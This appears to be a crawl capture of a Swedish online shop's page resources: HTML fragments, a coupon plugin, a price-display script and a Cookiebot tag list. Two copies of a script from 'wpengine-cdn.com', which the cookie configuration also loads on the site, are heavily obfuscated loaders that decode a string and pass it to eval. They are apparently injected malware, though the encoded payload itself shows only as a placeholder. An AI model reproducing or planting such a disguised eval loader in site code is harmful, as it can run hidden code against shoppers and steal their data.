			<p style="text-align: center; color: #000000; font-size: 12px"><i class="fa fa-check" style="color: #99cccc; font-size: 10px"></i> Butik i Stockholm &nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-check" style="color: #99cccc; font-size: 10px;"></i> 30.000+ nöjda kunder &nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-check" style="color: #99cccc; font-size: 10px;"></i> Snabba leveranser</p>
		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1700174617468{margin-top: 30px !important;}.vc_custom_1716369628830{margin-top: 30px !important;}.vc_custom_1700603753776{padding-right: 10px !important;padding-left: 10px !important;}.vc_custom_1716369715789{padding-right: 10px !important;padding-left: 10px !important;}.vc_custom_1700174638112{padding-right: 10px !important;padding-left: 10px !important;}.vc_custom_1700174627186{margin-top: 30px !important;}.vc_custom_1638919905684{margin-top: 5px !important;}.vc_custom_1638919910737{margin-top: 5px !important;}.vc_custom_1638919916694{margin-top: 5px !important;}.vc_custom_1671194491093{margin-top: 5px !important;}.vc_custom_1639818612650{margin-top: 5px !important;}.vc_custom_1671197350509{margin-top: 3px !important;margin-right: -20px !important;margin-left: -20px !important;}.vc_custom_1638919905684{margin-top: 5px !important;}.vc_custom_1638919910737{margin-top: 5px !important;}.vc_custom_1638919916694{margin-top: 5px !important;}</style>	        </div>
			
	    </div>

	    
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Hämtade 12379 objekt (14 MB) från Redis med Predis (v2.4.0).
-->


--- FILE ---
content_type: application/javascript
request_url: https://frontapply.se/wp-content/plugins/only-show-price-after-loaded/script.js
body_size: 115
content:
(function () {
  function only_show_price_after_page_load() {
    if (document.body && !document.body.classList.contains('only-show-price-after-page-load')) {
      document.body.classList.add('only-show-price-after-page-load');
    }
  }
  window.addEventListener('DOMContentLoaded', only_show_price_after_page_load);
  window.addEventListener('load', only_show_price_after_page_load);
  setTimeout(only_show_price_after_page_load, 1000);
})();


--- FILE ---
content_type: application/javascript
request_url: https://frontapply.se/wp-content/plugins/only-show-price-after-loaded/script.js
body_size: 115
content:
(function () {
  function only_show_price_after_page_load() {
    if (document.body && !document.body.classList.contains('only-show-price-after-page-load')) {
      document.body.classList.add('only-show-price-after-page-load');
    }
  }
  window.addEventListener('DOMContentLoaded', only_show_price_after_page_load);
  window.addEventListener('load', only_show_price_after_page_load);
  setTimeout(only_show_price_after_page_load, 1000);
})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5828
content:
var _0xc13e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe54c(d,e,f){var g=_0xc13e[2][_0xc13e[1]](_0xc13e[0]);var h=g[_0xc13e[3]](0,e);var i=g[_0xc13e[3]](0,f);var j=d[_0xc13e[1]](_0xc13e[0])[_0xc13e[10]]()[_0xc13e[9]](function(a,b,c){if(h[_0xc13e[4]](b)!==-1)return a+=h[_0xc13e[4]](b)*(Math[_0xc13e[8]](e,c))},0);var k=_0xc13e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc13e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe54c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",91,"NZHEtwTjq",49,7,31))

--- FILE ---
content_type: application/javascript
request_url: https://frontapply.se/wp-content/plugins/frontapply-coupon-suggestions/dist/javascript.js
body_size: 789
content:
(function (cs) {
  function add_coupon(el, coupon) {
    fetch(cs.ajaxurl, {
      method: 'POST',
      headers: {
        'Content-Type': 'application/x-www-form-urlencoded; charset=utf-8',
        'Cache-Control': 'no-cache'
      },
      mode: "cors",
      credentials: "same-origin",
      body: new URLSearchParams({
        action: 'coupon-suggestions-add',
        coupon: coupon,
        nonce: cs.nonce
      })
    }).then(response => response.json()).then(data => {
      if (data.status == 'OK') el.classList.add('is-hidden');
      if (data.message) alert(data.message);
    }).catch(error => {
      console.error('Error:', error);
    });
  }

  function check_coupons(coupons) {
    fetch(cs.ajaxurl, {
      method: 'POST',
      headers: {
        'Content-Type': 'application/x-www-form-urlencoded; charset=utf-8',
        'Cache-Control': 'no-cache'
      },
      mode: "cors",
      credentials: "same-origin",
      body: new URLSearchParams({
        action: 'coupon-suggestions-check',
        coupons: JSON.stringify(coupons.map(item => {
          return item.coupon;
        })),
        nonce: cs.nonce
      })
    }).then(response => response.json()).then(data => {
      console.log(data.coupons);
      coupons.forEach(item => {
        console.log(item.el, item.coupon, data.coupons[item.coupon]);
        if (data.coupons[item.coupon]) item.el.classList.remove('is-hidden');
      });
    }).catch(error => {
      console.error('Error:', error);
    });
  }

  function init() {
    let coupons = [];
    const popup = document.querySelector('#frontapply-coupon-suggestions');

    if (popup) {
      let coupon = popup.querySelector('input[type="text"]').value;
      popup.querySelector('form').addEventListener('submit', event => {
        event.preventDefault();
        add_coupon(popup, coupon);
      });
      popup.querySelector('.buttons button:first-child').addEventListener('click', event => {
        popup.classList.add('is-hidden');
      });
      coupons.push({
        el: popup,
        coupon: coupon
      });
    }

    const shortcodes = document.querySelectorAll('.frontapply-coupon-suggestion-shortcode');

    if (shortcodes) {
      Array.from(shortcodes).forEach(shortcode => {
        let coupon = shortcode.dataset.coupon;
        shortcode.addEventListener('click', event => {
          add_coupon(shortcode, coupon);
        });
        coupons.push({
          el: shortcode,
          coupon: coupon
        });
      });
    }

    if (coupons.length > 0) {
      check_coupons(coupons);
    }
  }

  init();
})(couponsuggestions);


--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/e09a19b4-51cd-4e60-b90b-8fda9ae6643e/frontapply.se/configuration.js
body_size: 420
content:
CookieConsent.configuration.tags.push({id:195972182,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"11565258429605",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1,4]});CookieConsent.configuration.tags.push({id:195972188,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"11928719069947",url:"https://frontapply.se/wp-content/plugins/woocommerce-pinterest/assets/frontend/analytics/pinterest-analytics-init.js",resolvedUrl:"https://frontapply.se/wp-content/plugins/woocommerce-pinterest/assets/frontend/analytics/pinterest-analytics-init.js",cat:[1,4]});CookieConsent.configuration.tags.push({id:195972190,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"9065403377508",url:"",resolvedUrl:"",cat:[3,4,5]});CookieConsent.configuration.tags.push({id:195972191,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"1114287094536",url:"https://wpengine-cdn.com/script.js",resolvedUrl:"https://wpengine-cdn.com/script.js",cat:[1]});CookieConsent.configuration.tags.push({id:195972192,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"10141825016112",url:"https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js",resolvedUrl:"https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js",cat:[4]});CookieConsent.configuration.tags.push({id:195972193,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4973971033948",url:"https://frontapply.se/wp-content/plugins/metorik-helper/assets/js/metorik.min.js",resolvedUrl:"https://frontapply.se/wp-content/plugins/metorik-helper/assets/js/metorik.min.js",cat:[4,5]});CookieConsent.configuration.tags.push({id:195972194,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"16363026789097",url:"https://frontapply.se/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js",resolvedUrl:"https://frontapply.se/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js",cat:[1]});CookieConsent.configuration.tags.push({id:195972196,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"9815496227150",url:"https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js",resolvedUrl:"https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js",cat:[1]});CookieConsent.configuration.tags.push({id:195972206,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4003895046101",url:"https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaLoadedinput_59",resolvedUrl:"https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaLoadedinput_59",cat:[1]});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 7092
content:
var _0xc94e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe18c(d,e,f){var g=_0xc94e[2][_0xc94e[1]](_0xc94e[0]);var h=g[_0xc94e[3]](0,e);var i=g[_0xc94e[3]](0,f);var j=d[_0xc94e[1]](_0xc94e[0])[_0xc94e[10]]()[_0xc94e[9]](function(a,b,c){if(h[_0xc94e[4]](b)!==-1)return a+=h[_0xc94e[4]](b)*(Math[_0xc94e[8]](e,c))},0);var k=_0xc94e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc94e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe18c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",20,"rSWnlXqUp",45,3,38))